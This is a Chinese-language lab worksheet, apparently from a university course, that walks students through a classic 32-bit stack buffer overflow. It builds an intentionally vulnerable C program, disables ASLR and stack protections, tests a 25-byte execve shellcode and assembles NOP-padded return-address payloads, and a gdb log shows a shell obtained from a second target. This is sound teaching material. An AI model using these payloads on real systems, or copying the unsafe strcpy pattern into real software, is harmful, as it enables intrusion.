理解栈地址溢出和Shellcode

使用
本文档以通关方式撰写，完成一关进入下一关，请将需要填写的内容写在空白处。

概述
这个练习用来帮助大家理解栈溢出原理。这需要启动Linux操作系统，32位。

GATE 1

用编辑器（vim或其他）输入如下代码，命名为ans_check2.c。

#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int check_answer(char *ans) {

int ans_flag = 0;
char ans_buf[32]; //注意此行的变化

printf("ans_buf is at address %p\n", &ans_buf);

strcpy(ans_buf, ans);

if (strcmp(ans_buf, "forty-two") == 0)
ans_flag = 1;

return ans_flag;

}

int main(int argc, char *argv[]) {

if (argc < 2) {
printf("Usage: %s <answer>\n", argv[0]);
exit(0);
}
if (check_answer(argv[1])) {
printf("Right answer!\n");
} else {
printf("Wrong answer!\n");
}
}

这个代码与ans_check.c相似，不同的地方用蓝色粗体表示，请理解该代码的功能。（注意check_answer函数第二行的变化）

用如下指令编译该程序：

gcc ans_check2.c -g -z execstack -fno-stack-protector -o ans_check2

其中，选项“-z execstack”表示栈可以执行（栈中可以包含运行指令）。运行如下指令，将输出结果粘贴在空白处：

./ans_check2 forty-two



GATE 2

现在，用python语言产生输入，运行该程序。

./ans_check2 $(python -c "print '0'*5")

其中，python -c "print '0'*5"产生一个字符串'00000'(5个0)，通过修改其中的数字可以很容易的改变输入0的长度。

通过辅助python代码，我们可以发现 1)通过输入是否可以使程序的栈缓冲区溢出，2) 多长的输入能够使栈缓冲区溢出。

增加输入长度，直到程序因为Segmentation fault而退出。 将产生Segmentation fault的指令和结果粘贴在空白处。



GATE 3

Gate2粗略地找到了栈溢出的输入长度，下面，我们将填入有意义的代码，进而劫持程序。

执行下面二进制反编译命令，将输出写在空白处。

objdump -D ans_check2 | grep -B 1 exit



其中，“-B 1”选项可以使grep命令输出包含“exit”行及前一行的信息。这两行代码能够让程序退出。我们将通过修改输入内容，让程序跳转到这两行代码执行，即直接令程序退出。

这里假设这两行代码首地址是0xdeadbeef (根据你的程序地址替换)，执行如下命令：

./ans_check2 $(python -c "print '\xef\xbe\xad\xde'*N")

其中，N是多少，需要你来发现。找到满足如下条件的N：
1）程序能够正常退出；
2）退出时不输出答案正确或错误的信息；
3）没有Segmentation fault错误；
4）N最短。

将你正确的结果连同正确结果的输入一并记录在空白处。



如上图所示，正确答案是13

GATE 4

多次执行./ans_check2 forty-three命令，观察每次的输出是否相同。

如果在gdb环境运行程序，每次输出是相同的，即程序自身缓冲区起始地址（printf语句的输出）和实际的栈中缓冲区地址是一样的。

如果在gdb之外执行程序，它们的值可能是不同的，即每次执行程序，程序printf输出的地址都不同（说明分配的内存栈地址不同）。这是因为：系统可能使用了地址空间布局随机化address space layout randomization (ASLR)，在gdb中，默认不开启ASLR。

ASLR是早期系统防范缓冲区溢出的方法之一，该方法已经可以被绕过。这里，我们暂时不研究高级技术，仅通过系统命令将该方法关闭。

执行如下命令：

cat /proc/sys/kernel/randomize_va_space # 记下该值
sudo su –
echo 0 > /proc/sys/kernel/randomize_va_space
exit
#你可以用echo语句写回原来的值 或者 重新启动恢复ASLR功能

你再执行“./ans_check2 forty-three” 等指令，每次执行的缓冲区地址将一样。记录这个地址：



GATE 5

这里，将尝试在输入字符序列中添加可执行代码。

使用编辑器vi等写一个程序，存储为stest.c，代码如下：

#include <stdlib.h>
//shell
char sc1[] ="\x31\xc0\x50\x68\x2f\x2f\x73\x68"
"\x68\x2f\x62\x69\x6e\x89\xe3\x50"
"\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80";
int main()
{
int *ret;
ret = (int *)&ret + 2;
(*ret) = (int)sc1;
}

用下列命令编译源代码：

gcc stest.c -g -z execstack -o stest

当你执行“./stest”时，你发现自己在一个新的shell里面，这个代码验证了sc1[]中存储的25个字节启动了一个shell。

可以对stest执行反汇编，查看shellcode的汇编代码。

objdump -D stest | less

-D选项反编译文件中的全部内容。可以输入/sc1 <enter>定位到sc1内容，将sc1的反汇编内容拷贝到空白处。

0804960c <sc1>:
804960c: 31 c0 xor %eax,%eax
804960e: 50 push %eax
804960f: 68 2f 2f 73 68 push $0x68732f2f
8049614: 68 2f 62 69 6e push $0x6e69622f
8049619: 89 e3 mov %esp,%ebx
804961b: 50 push %eax
804961c: 89 e2 mov %esp,%edx
804961e: 53 push %ebx
804961f: 89 e1 mov %esp,%ecx
8049621: b0 0b mov $0xb,%al
8049623: cd 80 int $0x80
8049625: 00 00 add %al,(%eax)

上述代码是验证shellcode的基本方法。同时，shellcode本身也是利用C语言写完后通过反编译获得的。具体如何设计和实现精简的shellcode属于高级话题。我们后面将直接利用上述25个字节的shellcode代码。

GATE 6

至此，我们来考虑构造输入内容，输入内容采用如下模板构造：（SNR）

aligned shellcode（对齐的shellcode） + safe padding（填充） + start address of the buffer（缓冲区首地址）.

这关之前的工作让我们知道了如下信息：

1）缓冲区首地址（不是通过printf获得）；2）能够覆盖返回地址的输入长度；3）shellcode。

Gate 5中的shellcode长度为25，不能够被4整除，为此，需要增加3个字节的NOP操作（\x90\x90\x90）使其对齐（alignment）。

构造后的内容如下：（'\x2c\xf8\xff\xbf'地址替换为实际的缓冲区地址）

'\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80'+'\x2c\xf8\xff\xbf'*M

其中，我们需要确定M的大小，这里的约束是：4*M+28 = 覆盖长度。为了寻找M，可以通过如下指令尝试: ('PAYLOAD'代表上述的构造内容)

./ans_check2 $(python -c "print 'PAYLOAD'")

将期望的输入和输出写在空白处。此时，期望的输入将不产生seg fault，也没有正确或错误的判断结果，同时能够启动一个由25个字节（sc1）启动的shell。



GATE 7

至此，你已经能够对ans_check2进行利用了。尽管我们知道源代码，但在利用过程中并没有利用源代码的任何知识。

下面，我们体验一下对未知源代码程序的利用过程。

下载一个程序：ans_check3，利用之前Gate学到的内容，利用该程序，获得命令行。

将ans_check3的利用过程、输入和输出写在空白处。尽量用少的指令完成。体会利用一个未知程序的过程。

gdb ans_check3 // 进入gdb模式
(gdb) b 15 //随意设置断点
(gdb) r $(python -c "print '\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80'+'\x5c\xf3\xff\xbf'*6") //运行程序
(gdb) x/32xw $esp //查看esp
0xbffff360: 0xbffff37c 0xbffff61f 0x006378f8 0x00000001
0xbffff370: 0x00c10000 0x00000000 0x00f0b5ff 0x31909090
0xbffff380: 0x2f6850c0 0x6868732f 0x6e69622f 0x8950e389
0xbffff390: 0xe18953e2 0x80cd0bb0 0xbffff404 0xbffff404
0xbffff3a0: 0xbffff404 0xbffff404 0xbffff404 0xbffff404
0xbffff3b0: 0x007ce100 0x08048284 0xbffff3d8 0x08048513
0xbffff3c0: 0xbffff61f 0x080483d0 0x0804855b 0x007cfff4
0xbffff3d0: 0x08048550 0x00000000 0xbffff458 0x00654d36
此时可以得到堆栈地址为 0xbffff37c
(gdb) clear //清除断点
(gdb) r $(python -c "print '\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80'+'\x7c\xf3\xff\xbf'*10")
The program being debugged has been started already.
Start it from the beginning? (y or n) y

Starting program: /home/kite/Desktop/my/ans_check3 $(python -c "print '\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80'+'\x7c\xf3\xff\xbf'*10")
process 8029 is executing new program: /bin/bash
sh-4.1$

GATE 9

为了构造一个更可靠地漏洞利用，我们仍有很多工作要做。这个练习对系统要求较高，例如，关闭ASLR，编译的时候设定可执行栈等。实际上，这些操作系统的保护措施完全可以被绕过。具体如何达到对现有程序漏洞（漏洞挖掘是另外的专题）100%入侵，需要更多高级方法。

由于教学学时和大家兴趣不同所限，这些高级方法将不在本课程中继续讲授。如果某些同学对相关技术感兴趣，希望成为骨灰级系统程序员或黑客，可以1）在网上继续查阅相关资料深入学习；2）在微信中加入课程群，有问题可以随时咨询；3）在研究生阶段进入相关课题组（嵩老师或其他老师课题组）深入学习。

嵩老师课题组主要从事下一代网络技术、网络信息安全和计算机体系结构方面研究，同时，承担我国XXX领域YYY系统的研制和开发等工作，具体信息请到主页上查看。

